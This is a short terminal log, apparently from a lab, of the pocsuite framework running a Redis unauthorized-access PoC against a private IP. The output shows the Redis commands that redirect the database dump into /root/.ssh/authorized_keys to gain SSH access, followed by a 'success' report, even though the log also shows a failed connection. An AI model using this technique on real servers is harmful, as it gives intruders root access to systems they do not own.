 ┌──(root💀kali)-[/home/chen/scripts]
└─# pocsuite -r _89715_redis_login_bypass.py -u 192.168.21.237 --attack
{1.7.7-nongit-20210814}
http://pocsuite.org
[*] starting at 10:25:51
[10:25:51] [INFO] loading PoC script '_89715_redis_login_bypass.py'
[10:25:51] [INFO] PoC script "redis 未授权访问 PoC" requires "socket,urllib" to be installed
[10:25:51] [INFO] pocsusite got a total of 1 tasks
[10:25:51] [INFO] running poc:'redis 未授权访问 PoC' target '192.168.21.237'
Could not connect to Redis at 192.168.21.237-x:6379: Name or service not known
config set dir /root/.ssh
...
+OK
config set dbfilename authorized_keys
...
+OK
save
...
+OK
[10:25:51] [+] Target : ssh@192.168.21.237
[10:25:51] [INFO] Scan completed,ready to print
| target-url | poc-name | poc-id | component | version | status |
| 192.168.21.237 | redis 未授权访问 PoC | 89715 | Redis | all | success |
success : 1 / 1
[*] shutting down at 10:25:51